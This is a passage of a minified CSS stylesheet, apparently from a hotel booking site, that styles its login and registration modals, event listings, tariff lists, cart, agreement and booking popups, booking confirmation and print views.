.modal-body{padding:28px}.auth__tab{display:none}.auth__tab.active{display:block}.auth__title{font-size:20px;font-weight:700;line-height:1.3;margin-bottom:26px}.auth__title-menu{display:flex;flex-wrap:wrap}.auth__title-menu-item{color:#9c9c9c;outline:none}.auth__title-menu-item:hover{text-decoration:none}.auth__title-menu-item.active{color:#2b2a29}.auth__title-menu-separator{color:#9c9c9c;margin:0 6px}.auth__title_margin-1{margin-bottom:50px}.auth__title_cabinet{margin-bottom:20px}.auth__intro{margin-top:11px}.auth__head{margin-bottom:26px}.auth__head .auth__title{margin-bottom:0}.auth__menu{display:flex;margin-bottom:24px}.auth__menu-item{border:1px solid #2b2a29;flex-grow:0;padding:12px 25px;text-align:center;width:50%}.auth__menu-item,.auth__menu-item:hover{color:#2b2a29;text-decoration:none}.auth__menu-item.active{background:#2b2a29;color:#fff}.auth .form-group.invalid .auth__form-info_error{display:block}.auth__socials{border:1px solid #dfdfdf;display:flex}.auth__socials-item{align-items:center;border-left:1px solid #dfdfdf;display:flex;flex-grow:1;height:48px;justify-content:center}.auth__socials-item:first-child{border-left:0}.auth__socials-item:hover .auth__socials-item-img{opacity:.7}.auth__agreement{font-size:12px;margin-top:25px}.auth__agreement .check-button-b input~.check-button-b__icon{top:.13em}.auth__agreement-item{margin-right:-10px}.auth__agreement-a{margin-top:15px}.auth__button-close{font-size:14px;position:absolute;right:14px;top:10px}.auth__button-back{display:flex;margin:-12px 0 42px}.auth__button-back-link{color:#2d2d2d;font-size:15px}.auth__button-back-icon{display:block;transform:scaleX(-1)}.auth__grid_1{display:flex;flex-wrap:wrap;margin-left:-6px}.auth__grid_1>.auth__grid-item{flex-grow:0;padding-left:6px;width:50%}.auth__grid_2{display:flex}.auth__grid_2>.auth__grid-item{flex-grow:0;flex-shrink:0;width:50%}.auth__grid_2>.auth__grid-item_1{padding-right:28px}.auth__grid_2>.auth__grid-item_2{display:flex;flex-direction:column}.auth__grid_3{display:flex}.auth__grid_3>.auth__grid-item{flex-grow:0;flex-shrink:0}.auth__grid_3>.auth__grid-item_1{padding-right:28px;width:41.23%}.auth__grid_3>.auth__grid-item_2{display:flex;flex-direction:column;width:58.77%}.auth__button-a{font-size:15px;margin-top:22px;text-align:center}.auth__button-a-link{color:#989898}.auth__preloader{animation:rotate 1.5s linear infinite;border:1px solid #030303;border-radius:50%;border-top-color:transparent;display:none;height:18px;width:18px}.auth__preloader_1{margin:15px 0 0 103px}.auth__preloader.shown{display:block}.auth__code{padding-bottom:5px}.auth__code-intro{margin-bottom:12px}.auth__code-intro-phone{color:#989898}.auth__code-button-change{font-size:13px;margin-bottom:18px}.auth__code-digits{display:flex}.auth__code-digit{margin-right:8px;width:50px}.auth__code-digit .form-control{font-size:18px;text-align:center}.auth__code-timer{font-size:13px;margin-top:22px}.auth__registration-complete-text{background:#f2f2f2;padding:16px}.auth__registration-complete-text p:last-child{margin-bottom:0}.auth__result{text-align:center}.auth__result-icon{color:#05b15d;display:block;font-size:24px;margin:20px auto}.auth__result-text{font-size:16px}.auth_code .modal-dialog{max-width:364px}.auth__form-errors{background:rgba(255,0,0,.1);color:#e4002b;margin-top:15px;padding:8px 12px;text-align:center}.auth__text_size-1{font-size:16px}.auth__text_margin-1{margin:-10px 0 20px}.auth__notice-head{align-items:center;background:#e4002b url(/images/_src/bg4-1.svg) no-repeat 50% 50%/cover;display:flex;height:184px;justify-content:center;margin:-28px -28px 24px}.auth__notice-logo-img{vertical-align:top}.auth__notice-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:uppercase}.auth__notice-problem{color:#656361;font-size:14px;margin-top:24px;position:relative}.auth__notice-problem .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.auth__notice-problem .btn-tooltip__icon-svg{position:absolute;right:0;top:0}.auth__notice-problem-tooltip{font-size:13px}.auth__notice-problem-tooltip .tooltip-mini__inner{width:324px}.auth__notice-button-close{border-radius:6px;display:block;margin-top:32px;width:100%}.auth__info{background:#f6f6f6;color:#000;flex-grow:1;font-size:14px;line-height:1.5;margin:-28px -28px -28px 0;padding:28px}.auth__info-title{font-size:20px;font-weight:700;line-height:1.3;margin-bottom:28px}.auth__info-item{margin-bottom:20px}.auth__info-item_margin-1{margin-bottom:30px}.auth__info-item:last-child{margin-bottom:0}.auth__info-remark{font-size:12px;line-height:1.6}.auth__info-part_1{margin-top:28px}.auth_success .modal-dialog{max-width:380px}.auth_success .auth__button-close{color:#fff;right:10px;top:10px}.auth_login .modal-dialog{max-width:780px}.auth_registration .modal-dialog{max-width:946px}@media only screen and (max-width:1043.98px){.auth__grid_2{display:block}.auth__grid_2>.auth__grid-item{width:auto}.auth__grid_2>.auth__grid-item_1{padding-right:0}.auth__grid_2>.auth__grid-item_2{display:none}.auth__grid_3{display:block}.auth__grid_3>.auth__grid-item{width:auto}.auth__grid_3>.auth__grid-item_1{padding-right:0}.auth__grid_3>.auth__grid-item_2{display:none}.auth_login .modal-dialog,.auth_registration .modal-dialog{max-width:464px}}@media only screen and (max-width:767.98px){.auth .modal-dialog{margin-left:auto;margin-right:auto}.auth .modal-body{padding-left:15px;padding-right:15px}.auth__grid_1{display:block;margin-left:0}.auth__grid_1>.auth__grid-item{padding-left:0;width:auto}.auth__button-back{margin-bottom:30px}.auth__notice-head{margin:-28px -15px 24px}}.events__button-back{margin-bottom:8px}.events__head{margin-bottom:68px}.events__head-text{font-size:16px;margin-top:24px}.events__filter{margin:-12px 0 40px}.events__grid_1{display:flex;flex-wrap:wrap;margin-left:-15px}.events__grid_1>.events__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:15px;padding-left:15px;width:25%}.events__grid_2{align-items:flex-end;display:flex;margin-left:-25px}.events__grid_2>.events__grid-item{flex-grow:0;padding-left:25px}.events__grid_2>.events__grid-item_1{width:75%}.events__grid_2>.events__grid-item_2{padding-bottom:8px;width:25%}.events__message{font-size:16px;line-height:1.4;text-align:center}.events__message-title{font-size:18px;font-weight:700;margin-bottom:8px}.events__message_empty{display:none;padding:120px 0 160px;text-align:center}.events__message-button-back{margin-top:40px}.events_searching .events__grid_1>.events__grid-item{display:none}.events_searching .events__grid_1>.events__grid-item.found{display:flex}.events_searching-empty .events__message_empty{display:block}.events_margin-1{margin-bottom:80px}@media only screen and (max-width:1043.98px){.events__head{margin-bottom:25px}.events__head-text{margin-top:10px}.events__filter{margin-top:0}.events__grid_1>.events__grid-item{width:50%}.events__grid_2>.events__grid-item_1{width:64%}.events__grid_2>.events__grid-item_2{padding-bottom:8px;width:36%}.events_margin-1{margin-bottom:60px}}@media only screen and (max-width:767.98px){.events__grid_2>.events__grid-item_1{width:60%}.events__grid_2>.events__grid-item_2{padding-bottom:0;width:40%}}@media only screen and (max-width:575.98px){.events__filter{margin:0 0 25px}.events__grid_1{display:block;margin-left:0}.events__grid_1>.events__grid-item{padding-left:0;width:auto}.events__grid_2{align-items:stretch;flex-direction:column;gap:14px 0;margin-left:0}.events__grid_2>.events__grid-item{padding-left:0;width:auto}.events_margin-1{margin-bottom:40px}}.tariffs__part_1{padding:17px 19px 7px}.tariffs__placement{border-top:1px solid #ccc;display:flex;flex-wrap:wrap;margin:15px 0 0;padding:5px 0 0}.tariffs__placement-item{margin-right:16px;margin-top:10px}.tariffs__item{margin-bottom:12px}.tariffs__button-toggle{display:none;line-height:1.3;margin:12px 0 20px}.tariffs__button-toggle-link{color:#2b2a29;display:inline-block;font-weight:500;line-height:1.3;padding-right:22px;position:relative}.tariffs__button-toggle-link-arrow{stroke:currentColor;margin-top:-.5em;position:absolute;right:0;top:50%;transform:rotate(90deg)}.tariffs__button-toggle-link-text:first-child{display:none}.tariffs__button-toggle-link:hover{color:#90171e}.tariffs__button-toggle-remark{color:#7e7e7e;font-size:13px;margin-top:3px}.tariffs__button-toggle-a{background:#f3f3f3;border:0;color:#aaa;display:none;font-size:15px;line-height:1.3;padding:14px 20px;text-align:center;width:100%}.tariffs__button-toggle-a:hover{color:grey}.tariffs__empty{background:#f3f3f3;font-size:18px;line-height:1.4;padding:20px}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-link{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-link:hover{color:#98001d}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-remark{color:inherit}@media only screen and (min-width:768px){.tariffs__item:nth-child(n+4){display:none}.tariffs__list_alternate .tariffs__item{display:flex}.tariffs__list_alternate .tariffs__item:nth-child(n+2){display:none}.tariffs__list_alternate-expanded .tariffs__item:nth-child(n+2){display:flex}.tariffs.expanded .tariffs__item:nth-child(n+4),.tariffs__button-toggle,.tariffs__button-toggle-a{display:block}.tariffs.expanded .tariffs__button-toggle-link-text{display:none}.tariffs.expanded .tariffs__button-toggle-link-text:first-child{display:inline}.tariffs.expanded .tariffs__button-toggle-link-arrow{transform:rotate(-90deg)}.tariffs.expanded .tariffs__button-toggle-remark{display:none}}@media only screen and (max-width:767.98px){.tariffs__part_1{padding:20px 20px 10px}.tariffs__placement{display:block;margin-bottom:0}.tariffs__placement-item{margin-right:0}.tariffs__empty{font-size:14px}.tariffs__button-toggle{margin-top:0;padding-left:20px;padding-right:20px}.tariffs__item{flex-grow:0;flex-shrink:0;margin-bottom:0;width:100%}.tariffs__swiper{margin-bottom:25px;-webkit-mask-image:linear-gradient(90deg,#fff 97%,transparent);mask-image:linear-gradient(90deg,#fff 97%,transparent);padding-right:32px}.tariffs__swiper:has(.swiper-pagination-lock){-webkit-mask-image:none;mask-image:none;padding-right:0}.tariffs__swiper-slide{display:flex;height:auto}.tariffs__swiper .swiper-pagination{width:calc(100% + 32px)}.tariffs__swiper:last-child{margin-bottom:0}.tariffs__list{display:flex}.tariffs__list:has(.tariff-mini__bonuses) .tariff-mini .tariff-mini__grid-item_3{min-height:92.5px}.tariffs__list:has(.tariff-mini__bonuses) .tariff-mini_selected .tariff-mini__grid-item_3{min-height:0}}@media only screen and (max-width:575.98px){.tariffs__swiper{-webkit-mask-image:none;mask-image:none}}.cart{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);line-height:1.4;max-height:100vh;overflow:auto;padding:12px}.cart__picture{margin:-12px -12px 12px}.cart__picture-img{display:block;height:114px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.cart__details{line-height:1.4;margin-bottom:12px}.cart__title{font-size:17px;font-weight:600;line-height:1.4;margin-bottom:7px}.cart__tariff{margin-bottom:14px}.cart__tariff-item{margin-bottom:12px}.cart__tariff-item:last-child{margin-bottom:0}.cart__tariff-title{color:#e4002b;margin-bottom:2px}.cart__tariff-details{display:flex}.cart__tariff-price{font-weight:600;margin-left:auto;white-space:nowrap}.cart__tariff-price-remark{font-size:14px;font-weight:600;text-align:right}.cart__tariff-price_bonus{color:#04b05d}.cart__tariff-price-bonus{background:#e6f8ef;margin-top:14px;padding:8px 12px;position:relative;text-align:right}.cart__tariff-price-bonus-value{color:#04b05d;font-size:14px;font-weight:600}.cart__tariff-price-bonus-label{font-size:12px;margin-left:-10px}.cart__placements{font-size:13px;margin-bottom:-12px;margin-top:12px}.cart__placements-head{margin-bottom:12px}.cart__placements-price{align-items:center;display:flex;margin-top:2px}.cart__placements-price-value{font-size:14px;font-weight:600;margin-left:auto}.cart__placements-item{margin:0 -12px}.cart__placements-options{margin-top:14px}.cart__placements-option{margin-bottom:5px}.cart__placements-option .check-button-b input~.check-button-b__icon{left:2px}.cart__placements-button-toggle{border-bottom:1px dotted;display:none;text-decoration:none}.cart__placements-button-toggle-text{display:none}.cart__placements-button-toggle-text:first-child{display:inline}.cart__placements-button-toggle:hover{text-decoration:none}.cart__placements-info_error{color:#e4002b}.cart__placements.expanded .cart__placements-button-toggle-text{display:inline}.cart__placements.expanded .cart__placements-button-toggle-text:first-child{display:none}.cart__notice{background:#fbe9ea;font-size:11px;line-height:1.2;padding:12px}.cart__notice p{margin-bottom:10px}.cart__notice p:last-child{margin-bottom:0}.cart__promocode{display:flex;margin:0 -12px 12px}.cart__promocode-input{background:#e3e3e3;border:1px solid #e3e3e3;flex-grow:1;font-size:13px;height:40px;padding:0 12px;width:100%}.cart__promocode-button{font-size:14px;padding:0 12px}.cart__promocode.invalid .cart__promocode-input{border-color:#e4002b}.cart__button-booking{margin:12px 0 0}.cart__button-booking-link{display:block;padding-left:19px;padding-right:19px}.cart_1 .cart__button-booking{margin-top:0}.cart_in-tariff{display:none}.theme-noLayout .cart{max-height:none!important}@media only screen and (max-width:1239.98px){.cart{background:#f3f3f3;bottom:0;box-shadow:0 0 5px rgba(0,0,0,.1);left:0;padding:15px 20px;position:fixed;width:100%;z-index:990}.cart__picture{display:none}.cart__data{padding:0}.cart__details{display:none}.cart__tariff{margin-bottom:0}.cart__tariff-item{font-size:15px}.cart__tariff-price{margin-left:10px}.cart__placements{display:none}.cart__placements-head{display:flex;margin-bottom:4px}.cart__placements-head br{display:none}.cart__placements-price{margin:0 0 0 auto}.cart__placements-price-value{font-size:inherit;margin-left:10px}.cart__placements-list{display:none;margin-top:12px}.cart__placements-options{margin-top:8px}.cart__placements-option .check-button-b input~.check-button-b__icon{left:0}.cart__placements-button-toggle{display:inline-block}.cart__placements.expanded .cart__placements-list{display:block}.cart__notice{display:none}.cart_1 .cart__data{display:block}.cart_1 .cart__button-booking{margin-top:14px;padding-left:0}.theme-noLayout .cart_in-tariff{bottom:auto!important;display:block;flex-grow:1;margin:20px -30px -30px;padding:15px 30px;position:relative;width:auto;z-index:auto}.theme-noLayout .cart_aside{display:none}}@media only screen and (max-width:1043.98px){.theme-noLayout .cart_in-tariff{margin:20px -19px -25px;padding:15px 19px}}@media only screen and (max-width:767.98px){.cart__tariff{font-size:13px}.cart__button-booking-link{padding-left:12px;padding-right:12px}.theme-noLayout .cart_in-tariff{margin-bottom:-20px}}@media only screen and (max-width:500px){.cart__data{display:block}.cart__tariff-item{font-size:15px}.cart__button-booking{margin-top:12px;padding-left:0}.cart__button-booking-link{display:block}}.agreement-popup__data{max-height:600px;max-width:384px}.agreement-popup__picture{padding-bottom:48.21%;position:relative;width:100%}.agreement-popup__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.agreement-popup__content{color:#000;font-size:14px;line-height:1.5;padding:24px}.agreement-popup__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;line-height:1.3;margin-bottom:11px;text-transform:uppercase}.agreement-popup__text p{margin-bottom:12px}.agreement-popup__rules{padding-top:2px}.agreement-popup__rules-data{display:none}.agreement-popup__rules-head{background:#fff;left:0;margin:0 -24px 3px;padding:12px 32px 12px 24px;position:sticky;top:0}.agreement-popup__rules-head.fixed{box-shadow:0 0 20px rgba(0,0,0,.1)}.agreement-popup__rules-head.fixed .agreement-popup__button-close{display:block}.agreement-popup__rules-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;font-weight:700;line-height:1.4;text-transform:uppercase}.agreement-popup__rules-text p{margin-bottom:12px}.agreement-popup__rules-text p:last-child{margin-bottom:0}.agreement-popup__rules-button-more{background:none;border:0;color:#e4002b;padding:0;text-align:left;width:auto}.agreement-popup__rules.expanded .agreement-popup__rules-data{display:block}.agreement-popup__rules.expanded .agreement-popup__rules-button-more{display:none}.agreement-popup__bar{background:#fff;bottom:0;left:0;padding:20px 24px;position:sticky}.agreement-popup__buttons{text-align:center}.agreement-popup__buttons-item-link{width:100%}.agreement-popup__buttons-item_cancel{margin-top:22px}.agreement-popup__buttons-item_cancel .agreement-popup__buttons-item-link{background:none;border:0;color:#000;font-size:15px;padding:0;width:auto}.agreement-popup__buttons-item_cancel .agreement-popup__buttons-item-link:hover{opacity:.8}.agreement-popup__button-close{font-size:14px;right:14px;top:14px}.agreement-popup__button-close:hover{opacity:.8}.agreement-popup__button-close_rules{color:#000;display:none;font-size:12px;right:14px;top:16px}.agreement-popup__button-close_rules:hover{color:#000;opacity:.8}.agreement-popup.scrollable .agreement-popup__bar{box-shadow:0 0 20px rgba(0,0,0,.1)}@media only screen and (max-width:575.98px){.agreement-popup__data{display:flex;flex-direction:column;height:100%;max-height:none;max-width:none;width:100%}.agreement-popup__bar{margin-top:auto}}.details-a__title{font-size:20px;font-weight:700;line-height:1.4;margin:0 24px 24px}.details-a__list{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.details-a__item{border-radius:8px;display:flex;padding:16px 20px}.details-a__item:nth-child(odd){background:#f8f8f8}.details-a__caption{color:#959595;flex-grow:0;flex-shrink:0;padding-right:15px;width:30%}.details-a__value{flex-grow:0;flex-shrink:0;width:70%}.details-a__value-info{color:#959595;font-size:12px;margin-top:10px}.details-a__text{margin:24px 24px 0}.details-a__promocode{padding-left:28px;position:relative}.details-a__promocode-icon{color:#27c52e;font-size:18px;left:0;position:absolute;top:.1em}@media only screen and (max-width:767.98px){.details-a__title{font-size:18px;margin:0 0 18px}.details-a__list{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.details-a__item{border-radius:8px;display:block;padding:12px}.details-a__caption{font-size:14px;margin-bottom:2px;padding-right:0;width:auto}.details-a__value{width:auto}.details-a__value-info{margin-top:6px}.details-a__text{margin:16px 0 0}}@media print{.details-a{font-size:13px;line-height:1.2}.details-a__title{font-size:16px;font-weight:700;line-height:1.3;margin:0 0 20px}.details-a__list{border:1.3px solid #e0e0e0;border-radius:0;padding:4px}.details-a__item{border-radius:0;display:flex;padding:10px 12px}.details-a__item:nth-child(odd){background:#f8f8f8}.details-a__caption{color:#959595;flex-grow:0;flex-shrink:0;padding-right:12px;width:35%}.details-a__value{flex-grow:0;flex-shrink:0;width:65%}.details-a__value-info{color:#959595;font-size:10.8px;margin-top:5px}.details-a__text{margin:20px 0 0}}.booking-popup{z-index:10010}.booking-popup__data{max-width:1280px;padding:0 40px}.booking-popup__step-title{font-size:18px}.booking-popup__head{border-bottom:1px solid #c8c8c7;margin:0 -40px 24px;padding:23px 40px}.booking-popup__notice{margin-bottom:25px}.booking-popup__agreement{margin-top:16px}.booking-popup__sale{background:#fbe9ea;display:none;margin-bottom:20px}.booking-popup__sale.shown{display:block}.booking-popup__sale-title{color:#e4002b;margin-bottom:10px}.booking-popup__sale-item{margin-bottom:8px}.booking-popup__sale-item:last-child{margin-bottom:0}.booking-popup__sale-item .check-button-b input~.check-button-b__icon{background:none}.booking-popup__sale-item .btn-tooltip{color:rgba(33,33,33,.6);margin-left:6px;position:relative;top:.25em}.booking-popup__sale-item-remark{align-items:center;display:flex;font-size:13px;justify-content:space-between}.booking-popup__guest-head{font-size:16px;line-height:1.5;margin-bottom:14px}.booking-popup__guest-title{margin-right:10px}.booking-popup__guest-tariff{color:#838383;font-size:13px}.booking-popup__guests-button-toggle{background:#f3f3f3;border:0;display:block;font-size:14px;margin-bottom:8px;max-width:395px;padding:8px 30px 8px 12px;position:relative;text-align:left;width:100%}.booking-popup__guests-button-toggle-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:12px;top:50%}.booking-popup__guests-button-toggle:hover{background:#e9e9e9}.booking-popup__guests-remark{color:#838383;font-size:13px}.booking-popup__guests-remark_required{font-size:12px;margin-top:20px}.booking-popup__guests-part_list,.booking-popup__guests_expanded .booking-popup__guests-remark_unnesessary{display:none}.booking-popup__guests_expanded .booking-popup__guests-part_head{margin-top:5px}.booking-popup__guests_expanded .booking-popup__guests-part_list{display:block}.booking-popup__guests_expanded .booking-popup__guests-button-toggle-arrow{transform:rotate(-180deg)}.booking-popup__bar{background:#fff;bottom:0;box-shadow:0 -4px 16px rgba(0,0,0,.1);left:0;margin:30px -40px 0;padding:24px 40px;position:sticky}.booking-popup__bar-grid_1{align-items:center;display:flex;justify-content:flex-end}.booking-popup__bar-grid_1 .booking-popup__bar-grid-item_2{margin-left:32px}.booking-popup__bar-text{color:#aaa;line-height:1.5}.booking-popup__bar-text-a{font-size:14px;font-weight:700;line-height:1.4;margin-top:8px}.booking-popup__button-close{color:#2b2a29;font-size:14px;right:40px;top:30px}.booking-popup__button-close:hover{color:#2b2a29;opacity:.7}@media only screen and (max-width:767.98px){.booking-popup__head{margin:0 -15px 15px;padding:18px 25px 18px 15px}.booking-popup__title{font-size:22px}.booking-popup__notice{margin-bottom:20px}.booking-popup__data{padding:0 15px}.booking-popup__bar{margin:20px -15px 0;padding:15px}.booking-popup__bar-grid_1{align-items:stretch;flex-direction:column-reverse;justify-content:flex-start}.booking-popup__bar-grid_1 .booking-popup__bar-grid-item_2{margin:0 0 10px}.booking-popup__bar-text{font-size:12px}.booking-popup__guest-head{display:block}.booking-popup__guest-title{margin-right:0}.booking-popup__sale-item-remark{display:block}.booking-popup__sale-item-remark-button{margin-top:5px}.booking-popup__button-submit{width:100%}.booking-popup__button-close{right:15px;top:15px}}.booking-info{font-size:16px;line-height:1.5}.booking-info__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1;margin-bottom:26px}.booking-info__intro{color:#959595;font-size:16px;line-height:1.5;margin-bottom:34px}.booking-info__text-extra{color:#2b2a29;margin-top:14px}.booking-info__text-extra:first-child{margin-top:0}.booking-info__date-canceled{color:#2b2a29;margin-top:20px}.booking-info__grid_1{display:flex;margin-left:-42px}.booking-info__grid_1>.booking-info__grid-item{flex-grow:0;padding-left:42px}.booking-info__grid_1>.booking-info__grid-item_1{display:flex;flex-direction:column;width:63%}.booking-info__grid_1>.booking-info__grid-item_2{width:37%}.booking-info__hotel-title-a{font-size:20px;font-weight:700;line-height:1.4;margin:auto 24px 26px}.booking-info__details{margin-bottom:26px}.booking-info__buttons{display:flex;flex-wrap:wrap;justify-content:flex-end;margin:0 0 0 -16px;padding-bottom:10px}.booking-info__buttons-item{margin-bottom:16px;padding-left:16px}.booking-info__buttons-item_email{margin-right:auto}.booking-info__links{display:flex;flex-wrap:wrap;margin:0 0 0 -16px}.booking-info__links-item{padding-left:16px}.booking-info__links-caption{margin-right:8px;padding-left:16px}.booking-info__hotel{margin-bottom:24px}.booking-info__hotel-logo{align-items:center;display:flex;height:52px;position:relative;top:-16px}.booking-info__hotel-logo-img{left:-16px;max-height:88px;max-width:100%;position:relative}.booking-info__hotel-data{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.booking-info__hotel-picture{padding-bottom:42%;position:relative}.booking-info__hotel-picture-img{border-radius:8px 8px 0 0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-info__hotel-part{border-top:1px solid #e0e0e0;margin:0 -3px;padding:16px 23px}.booking-info__hotel-part:first-child{border-top:0}.booking-info__hotel-title{font-size:20px;font-weight:700;line-height:1.4}.booking-info__hotel-coordinates{color:#959595}.booking-info__hotel_mobile{display:none}.booking-info__map{display:block;margin-bottom:24px}.booking-info__map-canvas-outer{border-radius:8px 8px 0 0;overflow:hidden;padding-bottom:42%;position:relative}.booking-info__map-canvas-outer .map__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.booking-info__map .hint-mini_marker{text-align:left;top:2px}.booking-info__map .hint-mini_marker .hint-mini__inner{white-space:normal;width:140px}.booking-info__map-title{color:#959595;margin-bottom:24px}.booking-info__map-data{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.booking-info__map-text{padding:16px 20px}.booking-info__map_single .booking-info__map-canvas-outer{border-radius:8px}.booking-info__contacts-title{color:#959595;margin-bottom:8px}.booking-info__contacts-value{color:inherit;text-decoration:none}.booking-info__bar{margin-top:32px}.booking-info__bar_mobile{display:none}.booking-info__info-return{box-shadow:0 8px 24px hsla(220,9%,73%,.45);color:#959595;font-size:14px;line-height:1.8;margin-bottom:42px;padding:16px 16px 12px;position:relative}.booking-info__info-return:after{background:url(/images/_src/bg5-1.svg) 0 100% repeat-x;content:"";height:10px;left:0;margin-top:-1px;position:absolute;top:100%;width:100%}.booking-info__info-return p:last-child{margin-bottom:0}.booking-info__feedback{margin-bottom:40px}.booking-info__feedback_mobile{display:none}@media only screen and (max-width:1239.98px){.booking-info__buttons-item{width:50%}.booking-info__buttons-button{width:100%}}@media only screen and (max-width:1043.98px){.booking-info__grid_1{display:block;margin-left:0}.booking-info__grid_1>.booking-info__grid-item{padding-left:0;width:auto}.booking-info__grid_1>.booking-info__grid-item_1{margin-bottom:32px}.booking-info__hotel{display:none}.booking-info__hotel-picture{padding-bottom:57.73%}.booking-info__hotel-picture-img{border-radius:8px}.booking-info__hotel-logo{top:0}.booking-info__hotel_mobile{display:block}.booking-info__bar{display:none}.booking-info__bar_mobile{display:block}.booking-info__feedback{margin-bottom:26px}.booking-info__feedback_desktop{display:none}.booking-info__feedback_mobile{display:block}}@media only screen and (max-width:767.98px){.booking-info{font-size:15px}.booking-info__grid_1>.booking-info__grid-item_1{margin-bottom:24px}.booking-info__title{font-size:32px;line-height:1.2;margin-bottom:15px}.booking-info__intro{font-size:14px;margin-bottom:20px}.booking-info__hotel-title-a{margin:0 0 12px}.booking-info__details{margin-bottom:20px}.booking-info__buttons{display:block;margin:0;padding-bottom:12px}.booking-info__buttons-item{margin:0 0 8px;padding-left:0;width:auto}.booking-info__links-caption{margin-bottom:6px;margin-right:0;width:100%}.booking-info__hotel-part{padding:12px 15px}.booking-info__hotel-title{font-size:20px;font-weight:700;line-height:1.4}.booking-info__hotel-coordinates{color:#959595}.booking-info__map-title{margin-bottom:16px}.booking-info__map-canvas-outer{height:290px;padding-bottom:0}.booking-info__map-text{padding:12px 11px}.booking-info__contacts{padding:0}.booking-info__contacts-item{margin-bottom:6px}.booking-info__contacts-value{border-bottom:1px solid rgba(0,0,0,.2)}.booking-info__contacts-value_email{word-wrap:break-word;border-bottom:1px solid rgba(47,94,216,.5);color:#2f5ed8;text-decoration:none}.booking-info__info-return{margin-bottom:36px}.booking-info__feedback{margin-bottom:20px}}@media only screen and (max-width:440px){.booking-info__map .hint-mini_marker .hint-mini__inner{width:120px}}@media print{.booking-info__grid_1{display:block;margin-left:0}.booking-info__grid_1>.booking-info__grid-item{padding-left:0;width:auto}}.booking-info-print__header{background:url(/images/_src/sample/33-1.svg) no-repeat 50% 68px/100% auto;margin-bottom:26px}.booking-info-print__logo{align-items:center;display:flex;height:156px;justify-content:center;margin:0 auto;position:relative;width:270px}.booking-info-print__logo-bg{height:100%;left:0;position:absolute;top:0;width:100%}.booking-info-print__logo-picture{display:inline-block;position:relative;vertical-align:top;width:160px}.booking-info-print__logo-text{color:#fff;font-size:9px;left:27.5%;line-height:1.2;position:absolute;text-transform:uppercase;top:34px}.booking-info-print__logo-img{max-width:100%;vertical-align:top}.booking-info-print__grid_1{align-items:center;display:flex;justify-content:space-between;margin:60px auto 0;max-width:600px}.booking-info-print__grid_1>.booking-info-print__grid-item_2{flex-shrink:0;width:30%}.booking-info-print__grid_2{display:flex}.booking-info-print__grid_2>.booking-info-print__grid-item_1{width:50%}.booking-info-print__grid_2>.booking-info-print__grid-item_2{padding-left:50px}.booking-info-print__grid_3{border:1.3px solid #e0e0e0;display:flex}.booking-info-print__grid_3>.booking-info-print__grid-item{display:flex;flex-direction:column;justify-content:center}.booking-info-print__grid_3>.booking-info-print__grid-item_1{padding:10px 12px;width:68%}.booking-info-print__grid_3>.booking-info-print__grid-item_2{border-left:1.3px solid #e0e0e0;padding:4px;width:32%}.booking-info-print__hotel-title{font-size:16px;font-weight:700}.booking-info-print__date{font-size:11px}.booking-info-print__page-break{page-break-after:always}.booking-info-print__picture{border:1.3px solid #e0e0e0;margin-bottom:16px;padding:4px}.booking-info-print__picture-img{height:208px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;vertical-align:top;width:100%}.booking-info-print__content{margin:0 auto;max-width:600px}.booking-info-print__details{margin-bottom:20px}.booking-info-print__map{margin-bottom:26px}.booking-info-print__map-title{font-size:16px;font-weight:700;margin-bottom:20px}.booking-info-print__map-coords{color:#959595;font-size:13px;margin-bottom:6px}.booking-info-print__map-img{vertical-align:top;width:100%}.booking-info-print__contacts{margin-bottom:20px}.booking-info-print__contacts-title{font-size:16px;font-weight:700;margin-bottom:18px}.booking-info-print__footer{margin:60px auto 0;max-width:600px}.booking-info-print__footer-contacts{font-size:11px}.booking-info-print__footer-contacts-title{color:#e4002b;font-weight:700;margin-bottom:4px}.booking-pay{display:flex;flex-direction:column;flex-grow:1}.booking-pay__title{margin-bottom:20px}.booking-pay__menu{display:flex;margin-bottom:25px;overflow:auto;padding-left:1px}.booking-pay__menu-item{flex-shrink:0;min-width:25%}.booking-pay__menu-item.active .booking-pay__menu-link{background:rgba(228,0,43,.05);border-color:#e4002b;color:#2b2a29;z-index:1}.booking-pay__menu-link{background:#fff;border:1px solid #aaa;color:#aaa;display:block;font-size:14px;line-height:1.3;margin-left:-1px;padding:9px 10px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.booking-pay__menu-link-inner{overflow:hidden;text-overflow:ellipsis;width:100%}.booking-pay__menu-link:hover{color:#2b2a29;text-decoration:none}.booking-pay__menu:has(.booking-pay__menu-item:first-child) .booking-pay__menu-item{width:100%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(2)) .booking-pay__menu-item{width:50%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(3)) .booking-pay__menu-item{width:33.33%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(4)) .booking-pay__menu-item{width:25%}.booking-pay__items{flex-grow:1;padding-bottom:60px;position:relative}.booking-pay__item{border:1px solid 